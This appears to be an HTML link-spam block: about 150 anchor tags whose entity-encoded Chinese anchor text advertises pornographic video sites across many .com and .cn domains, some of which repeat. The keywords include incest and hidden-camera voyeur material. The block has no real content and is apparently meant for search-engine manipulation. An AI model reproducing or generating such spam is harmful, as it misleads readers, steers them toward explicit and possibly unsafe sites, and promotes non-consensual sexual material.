<a href="http://xaxblsw.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://hs-chh.com" target="_blank">YY8090&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;A&#x4EBA;&#x7247;</a>|
<a href="http://patagou.com" target="_blank">&#x5973;&#x4EBA;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x8DB4;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x8E81;</a>|
<a href="http://ydkjjz.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://cqich.com" target="_blank">&#x65E5;&#x65E5;&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x5077;&#x5077;&#x8272;</a>|
<a href="http://daxueshengwz.com" target="_blank">&#x6B27;&#x7F8E;&#x6DEB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bocome.cn" target="_blank">&#x6B32;&#x8272;&#x5F71;&#x89C6;&#x5929;&#x5929;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x9999;&#x6B32;</a>|
<a href="http://sliong.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdsuso.com" target="_blank">&#x9AD8;&#x6E05;&#x4EBA;&#x4EBA;&#x5929;&#x5929;&#x591C;&#x591C;&#x66F0;&#x72E0;&#x72E0;&#x72E0;&#x72E0;</a>|
<a href="http://szzhongbaotong.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;AV&#x56FD;&#x7247;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zgglvip.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://rong77.com" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x7684;&#x6027;&#x683C;&#x7279;&#x70B9;</a>|
<a href="http://huanyu68.cn" target="_blank">&#x7537;&#x4EBA;&#x653E;&#x8FDB;&#x5973;&#x4EBA;&#x9633;&#x9053;&#x6D41;&#x51FA;&#x6765;&#x7684;&#x662F;&#x4EC0;&#x4E48;</a>|
<a href="http://prdtz.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x770B;&#x6B27;&#x7F8E;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://wsbshou.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;>&#x4E00;&#x7EA7;</a>|
<a href="http://hbjlqc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x65E0;&#x906E;&#x6321;&#x9AD8;&#x6E05;</a>|
<a href="http://qiuqiuled.com" target="_blank">&#x5728;&#x7EBF;a&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://603766.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://yasuiji.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yingshibo.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x5077;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x8272;&#x6B32;</a>|
<a href="http://g13888.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://gupiao-peizi.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;AV&#x5728;&#x7EBF;&#x5F71;&#x9662;L</a>|
<a href="http://hbzppt.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://3333384.com" target="_blank">&#x97E9;&#x56FD;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shanghai01.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;91&#x5728;&#x7EBF;</a>|
<a href="http://jishiyu56.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://yichengzhicheng.com" target="_blank">&#x5929;&#x5929;&#x5C04;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x63D2;</a>|
<a href="http://zblinyang.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://got7china.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://dqhlwfc.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;A&#x2164;&#x6BDB;&#x7247;A&#x7247;&#x9EBB;&#x8C46;</a>|
<a href="http://51licaiwang.com" target="_blank">&#x7537;&#x7537;gv&#x767D;&#x5AE9;&#x5C0F;&#x53D7;gv&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lanmengwj.com" target="_blank">&#x65E5;&#x672C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x4E9A;&#x6D32;</a>|
<a href="http://jintutz.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://ztlights.cn" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x8001;&#x719F;&#x5987;&#x6027;&#x723D;xxxx</a>|
<a href="http://yunxincaiwu.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;suv</a>|
<a href="http://paznc.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shinemoon.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5077;&#x62CD;</a>|
<a href="http://szhylhj.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6F6E;</a>|
<a href="http://hs-chh.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://oomeiwen.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x4E0D;&#x5361;</a>|
<a href="http://myfiona.com.cn" target="_blank">92&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://tayese16.com" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://huazhongw0.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://daxueshengwz.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x8272;</a>|
<a href="http://nl46.com" target="_blank">&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lmszy.cn" target="_blank">&#x4E45;&#x9752;&#x9752;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://xrhfc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://connorsfam.com" target="_blank">av&#x6C38;&#x4E45;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://nm131.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szhsaod.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;A&#x2164;&#x6BDB;&#x7247;A&#x7247;&#x9EBB;&#x8C46;</a>|
<a href="http://hy-b2b.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://15965722200.com" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x5927;&#x6218;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://021sfkqk.com" target="_blank">&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E00;&#x533A;</a>|
<a href="http://dsqzc.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://syhnt.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;2&#x533A;&#x5185;&#x5C04;</a>|
<a href="http://cyvalley.com.cn" target="_blank">&#x5728;&#x7EBF;&#x6781;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://shmyzh.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://veryec.com" target="_blank">&#x5929;&#x5929;&#x5F71;&#x89C6;&#x8272;&#x9999;&#x6B32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://syshdh.com" target="_blank">&#x5973;&#x4EBA;&#x5929;&#x5802;av&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://sinostyer.com" target="_blank">91&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x91CE;&#x8349;&#x793E;&#x533A;</a>|
<a href="http://ahylt.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://sh-chengshang.com" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x5B69;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www</a>|
<a href="http://belacn.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://feiyusheji.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6252;&#x5F00;&#x817F;&#x505A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://vubb.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://ghtrain.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jishiyu56.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://aikeer.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wtuchina.com" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://m780.com" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x591C;&#x591C;&#x64CD;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jhcpdz.com" target="_blank">&#x6700;&#x523A;&#x6FC0;&#x7684;&#x4EA4;&#x6362;&#x592B;&#x5987;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://shshoulisy.com" target="_blank">&#x5728;&#x7EBF;a&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hhsou.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cnjunbao.com" target="_blank">&#x64CD;&#x7F8E;&#x5973;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dyzsvip.com" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x5348;&#x591C;</a>|
<a href="http://tsmzly.com" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bjzyzh.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://leniaomusic.com" target="_blank">&#x65E5;&#x672C;japanese&#x4E30;&#x6EE1;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x89C6;</a>|
<a href="http://yiboshiguang.com" target="_blank">&#x871C;&#x81C0;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x54DF;&#x54DF;part</a>|
<a href="http://jnzdbc.cn" target="_blank">&#x56DB;&#x864E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://li99.cn" target="_blank">&#x56FD;&#x4EA7;&#x5FAE;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sh-sixiu.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x719F;&#x5987;&#x53E6;&#x7C7B;&#x4E2D;&#x6587;</a>|
<a href="http://fheee.com" target="_blank">&#x7EFC;&#x5408;&#x7F51;&#x6FC0;&#x60C5;&#x4E94;&#x6708;</a>|
<a href="http://shangxinkuan.com" target="_blank">&#x6027;&#x591C;&#x5F71;&#x9662;&#x723D;&#x9EC4;a&#x723D;&#x5728;&#x7EBF;&#x770B;&#x9999;&#x8549;</a>|
<a href="http://souliuxue.com" target="_blank">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://cdrunze.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://guohuai114.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://windows963.com" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;&#x522B;</a>|
<a href="http://ly777.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yinog.com" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x6210;&#x5E74;&#x7247;&#x5927;&#x514D;&#x8D39;&#x9AD8;&#x6E05;dzyszg.com&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://chumenba.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;h&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://acunetixchina.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://588608.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://bocome.cn" target="_blank">91&#x4E45;&#x8272;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzbhzc.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>|
<a href="http://hg18883.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://hubonet.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ziguangjs.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://renminhotel.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hngyjy.com" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x7B2C;5&#x9875;</a>|
<a href="http://wxxhw.cn" target="_blank">&#x989D;&#x53BB;&#x9C81;97&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://123shangcheng.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://lzyshipin.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gaokankj.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;</a>|
<a href="http://010iphone.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://jyxxzz.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://bjgxzt.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://bzagly.com" target="_blank">&#x4E9A;&#x5DDE;&#x5C11;&#x5987;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://jvawa.com" target="_blank">&#x52A8;&#x6F2B;&#x7F8E;&#x5973;&#x88AB;&#x7206;&#x7F9E;&#x7F9E;&#x8F6F;&#x4EF6;&#x514D;&#x8D39;</a>|
<a href="http://cenerp.com" target="_blank">91&#x4E5D;&#x8272;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hebixl.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x65E0;&#x7801;</a>|
<a href="http://hejucaifu.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://luyouit.com" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x4E00;&#x533A;</a>|
<a href="http://cdlongtou.com" target="_blank">&#x7CBE;&#x54C1;&#x4EA7;&#x533A;&#x4E9A;&#x6D32;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://auto6789.com" target="_blank">&#x56FD;&#x4EA7;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://zdxbljfls.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://sliong.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://guoqr.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://0531yc.cn" target="_blank">&#x5973;&#x4EBA;&#x5929;&#x5802;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pzhmyhxy.com" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://do-info.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://sx7cw.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tiandiheywj.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;(50p)</a>|
<a href="http://51horae.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shanghaihongyue.com" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x5728;&#x7EBF;91</a>|
<a href="http://0578f.cn" target="_blank">&#x6700;&#x65B0;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://11xcxc.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5E73;&#x53F0;</a>|
<a href="http://zs5qxk.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;_</a>|
<a href="http://gzfenggao.com" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x5C11;&#x5987;&#x5185;&#x5C04;&#x4E00;&#x533A;</a>|
<a href="http://ausprop.cn" target="_blank">&#x4F0A;&#x4EBA;&#x9752;&#x9752;&#x64CD;</a>|
<a href="http://chanshiguans.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gljkh.com" target="_blank">&#x65E5;&#x8E81;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;2001</a>|
<a href="http://fszdtd.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://ikpipi.com" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;&#x65E0;&#x906E;&#x63A9;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://selidev.com" target="_blank">&#x597D;&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://jomuwa.com" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://jydey.cn" target="_blank">&#x5C9B;&#x56FD;av&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://3456hh.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;va&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://stganglong.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://happyws.com" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://damaihc.com" target="_blank">&#x65E5;&#x97E9;&#x6DF1;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://023hxg.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://hebixl.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x4EBA;&#x5F71;&#x9662;&#x5C0F;&#x8BF4;</a>|
<a href="http://13hangfz.com" target="_blank">&#x8863;&#x670D;&#x88AB;&#x6252;&#x5F00;&#x5F3A;&#x6478;&#x53CC;&#x4E73;18&#x7981;&#x7F51;&#x7AD9;</a>|
<a href="http://bxcrb.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://dyzsvip.com" target="_blank">&#x5C9B;&#x56FD;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;</a>|
<a href="http://yunxincaiwu.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://15b2b.com" target="_blank">&#x4E9A;&#x6B27;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
